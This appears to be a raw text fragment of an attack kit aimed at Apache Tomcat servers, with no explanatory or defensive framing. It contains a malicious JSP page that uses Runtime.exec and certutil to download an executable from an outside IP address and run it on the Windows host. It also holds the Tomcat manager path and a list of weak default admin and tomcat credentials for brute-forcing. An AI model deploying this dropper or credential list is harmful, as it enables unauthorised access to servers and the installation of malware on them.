 /Clist1.jsp
<%@ page import=\"java.util.*,java.io.*\"%>
<%
out.println(\"Version__\");
Runtime.getRuntime().exec(\"cmd.exe /c certutil.exe -urlcache
-split -f http://45.124.132.119/cab/sts.exe c:/st.exe&
cmd.exe /c c:\\\\st.exe\");
%>
/manager/html
admin:admin
tomcat:tomcat
admin:123456tomcat:123456
tomcat:111111
tomcat:888888
tomcat:123123
tomcat:12345678
admin:1234
admin:0000
admin:8888
admin:6666
admin:000000
admin:888888
admin:12345678
admin:666666
admin:111111
admin:520520
admin:123123
admin:112233
admin:521521